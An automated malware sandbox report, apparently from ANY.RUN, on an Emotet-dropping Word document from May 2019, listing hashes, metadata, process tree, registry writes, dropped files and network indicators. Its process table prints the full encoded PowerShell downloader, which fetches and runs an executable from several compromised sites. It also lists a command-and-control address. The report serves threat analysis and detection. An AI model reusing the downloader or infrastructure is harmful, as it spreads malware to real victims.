| download: | gld11h43_b29f3rpn-460419647 |
| Full analysis: | https://app.any.run/tasks/204e854f-ddb3-49fc-8058-e1605b8d824f |


| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 24, 2019, 15:10:05 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Qatar, Subject: purple, Author: Rosella Denesik, Comments: recontextualize, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri May 24 14:58:00 2019, Last Saved Time/Date: Fri May 24 14:58:00 2019, Number of Pages: 1, Number of Words: 17, Number of Characters: 97, Security: 0 |
| MD5: | B9945BCB4EB9D3A7DD7C910EE102C9C1 |
| SHA1: | E2137A3FDED2B1111FF45ECE170EC08323F2CDE0 |
| SHA256: | 911B213481F29826BA7FFF4F38AECEC945F5497ACC72142CF458AE34F89EAE08 |
| SSDEEP: | 3072:a77HUUUUUUUUUUUUUUUUUUUTkOQePu5U8qB+vCmhGip1plQiMr:a77HUUUUUUUUUUUUUUUUUUUT52V+Nmhi |
MALICIOUS
Application was dropped or rewritten from another process
- 441.exe (PID: 1276)
- 441.exe (PID: 2684)
- soundser.exe (PID: 3384)
- soundser.exe (PID: 1448)
Downloads executable files from the Internet
- powershell.exe (PID: 1568)
Emotet process was detected
- soundser.exe (PID: 3384)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 1568)
Executable content was dropped or overwritten
- powershell.exe (PID: 1568)
- 441.exe (PID: 2684)
Creates files in the user directory
- powershell.exe (PID: 1568)
PowerShell script executed
- powershell.exe (PID: 1568)
Starts itself from another location
- 441.exe (PID: 2684)
Application launched itself
- soundser.exe (PID: 3384)
Connects to server without host name
- soundser.exe (PID: 1448)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 588)
Creates files in the user directory
- WINWORD.EXE (PID: 588)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| CompObjUserTypeLen: | 32 |
|---|---|
| CompObjUserType: | Microsoft Word 97-2003 Document |
| Title: | Qatar |
| Subject: | purple |
| Author: | Rosella Denesik |
| Keywords: | - |
| Comments: | recontextualize |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:05:24 13:58:00 |
| ModifyDate: | 2019:05:24 13:58:00 |
| Pages: | 1 |
| Words: | 17 |
| Characters: | 97 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Kemmer, Cummings and Swift |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 113 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Hackett |
Total processes
40
Monitored processes
6
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 588 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\gld11h43_b29f3rpn-460419647.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1276 | "C:\Users\admin\441.exe" | C:\Users\admin\441.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1448 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1568 | powershell -nop -e JABwAEEAVwAzAF8AdwBKAGoAPQAnAEUAWABMAGIAdwB3AG0AJwA7ACQASAA3AFMAdgBVAHAAIAA9ACAAJwA0ADQAMQAnADsAJAB0ADgAdgBGAHIAawBuAFEAPQAnAFgAMwA2AHMAegBTAGMAbgAnADsAJABaAHAAQwBwADgAaQBCAEgAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEgANwBTAHYAVQBwACsAJwAuAGUAeABlACcAOwAkAGEAWAB6AG4AQwBJAD0AJwBHAGgASgA0AEgASQAwADEAJwA7ACQAbQBEAEcAawBGAEYAPQAmACgAJwBuACcAKwAnAGUAdwAtAG8AYgBqACcAKwAnAGUAYwB0ACcAKQAgAE4ARQBgAFQALgBXAGUAYgBgAEMATABpAEUAYABOAHQAOwAkAHEAYgB6AE4ATQB3AHcAPQAnAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBtAGEAaQBzAG8AbgBtAGEAbgBvAHIALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB1AG4AUgBwAEYAWQBDAHcARgBmAC8AQABoAHQAdABwADoALwAvADQAZwBzAHQAYQByAHQAdQBwAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AdwBvAHQAZAByAG4AUABHAC8AQABoAHQAdABwADoALwAvAGIAbwBuAGUAcwBwAGUAYwBpAGEAbABpAHMAdABzAGkAbgBtAGEAbgBnAGEAbABvAHIAZQAuAGMAbwBtAC8AaQBtAGEAZwBlAHMALwBlAGgAYgBpAG0AOQBxAF8AcQBnAHIAZQA1AG0AYwBqAGYAOQAtADYAOQA2ADAAOAAvAEAAaAB0AHQAcAA6AC8ALwBoAG8AbgBkAGEAdABoAHUAZABvAC4AYwBvAG0ALwB3AHAALQBzAG4AYQBwAHMAaABvAHQAcwAvAGMAbgB3AG4AdwBzAHEAaABfADUANQBjADkAcQAtADkAMgA4ADcANAA2AC8AQABoAHQAdABwADoALwAvAGIAZQB0AGEAYgBhAG4AZwBsAGEAZABlAHMAaAAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AMgA0AHQAaABmAHMAdgBvAHkAXwB0AHkAMABpAHgAaABtAC0ANQA5AC8AJwAuAFMAcABsAGkAdAAoACcAQAAnACkAOwAkAEoAWgBKADUAMQBzAD0AJwBZAGQAbQBqAFQAMAAnADsAZgBvAHIAZQBhAGMAaAAoACQAbAB3AGgAMgBpAG0AIABpAG4AIAAkAHEAYgB6AE4ATQB3AHcAKQB7AHQAcgB5AHsAJABtAEQARwBrAEYARgAuAEQAbwB3AG4AbABPAEEARABGAGkAbABFACgAJABsAHcAaAAyAGkAbQAsACAAJABaAHAAQwBwADgAaQBCAEgAKQA7ACQAUABpAEkASQBDAGkAPQAnAEgATgB6AGoAdQB3AHQAXwAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0ASQAnACsAJwB0ACcAKwAnAGUAbQAnACkAIAAkAFoAcABDAHAAOABpAEIASAApAC4ATABlAG4ARwB0AGgAIAAtAGcAZQAgADIAMAA4ADAAMQApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAUwB0AEEAcgBUACgAJABaAHAAQwBwADgAaQBCAEgAKQA7ACQATgBIAG0AaQBHAHAAegA9ACcARgBsAE8ASwBIADEAMQAnADsAYgByAGUAYQBrADsAJABGAE8AbgA0AFAAdgBtADUAPQAnAGoAdgBuAGkASABoAGYAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAdwBDAGQATgA1ADkAegBoAD0AJwBXADYAOABPAFIANwA4ACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2684 | --9eb38daf | C:\Users\admin\441.exe | 441.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3384 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 441.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
1 701
Read events
1 220
Write events
476
Delete events
5
Modification events
| (PID) Process: | (588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | pn? |
Value: 706E3F004C020000010000000000000000000000 | |||
| (PID) Process: | (588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (588) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320681502 | |||
| (PID) Process: | (588) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320681616 | |||
| (PID) Process: | (588) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320681617 | |||
| (PID) Process: | (588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 4C020000FEB5ECCE4212D50100000000 | |||
| (PID) Process: | (588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 8o? |
Value: 386F3F004C02000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 8o? |
Value: 386F3F004C02000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (588) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 588 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRE50.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1568 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\IG8GHRA2C9OEHAW9Z9TP.temp | — | |
MD5:— | SHA256:— | |||
| 588 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$d11h43_b29f3rpn-460419647.doc | pgc | |
MD5:— | SHA256:— | |||
| 588 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7083BB72.wmf | wmf | |
MD5:— | SHA256:— | |||
| 588 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 588 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\FEAE15F5.wmf | wmf | |
MD5:— | SHA256:— | |||
| 588 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1568 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2684 | 441.exe | C:\Users\admin\AppData\Local\soundser\soundser.exe | executable | |
MD5:— | SHA256:— | |||
| 588 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\8181F0CB.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1568 | powershell.exe | GET | 200 | 138.197.32.141:80 | http://www.maisonmanor.com/wp-content/unRpFYCwFf/ | US | executable | 74.0 Kb | suspicious |
1448 | soundser.exe | POST | — | 76.86.20.103:80 | http://76.86.20.103/json/loadan/ | US | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1568 | powershell.exe | 138.197.32.141:80 | www.maisonmanor.com | Digital Ocean, Inc. | US | suspicious |
1448 | soundser.exe | 76.86.20.103:80 | — | Time Warner Cable Internet LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.maisonmanor.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1568 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1568 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1568 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |